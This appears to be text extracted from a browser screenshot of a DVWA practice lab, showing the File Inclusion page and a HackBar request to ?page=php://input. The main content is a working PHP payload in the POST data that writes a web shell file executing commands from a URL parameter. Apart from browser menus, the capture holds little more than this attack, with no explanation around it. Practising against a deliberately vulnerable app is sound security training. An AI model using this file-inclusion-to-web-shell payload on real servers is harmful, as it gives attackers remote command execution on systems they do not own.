 172.20.10.3/dvwa/vulnerabilities/fi/?page=php:%2f%2finput
火狐官方站点 新手上路 商场购物 常用网址 京东商城
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://172.20.10.3/dvwa/vulnerabilities/fi/?page=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php fputs(fopen('my_shell.php','w'),'<?php system($_GET["cmd"]);?>');?>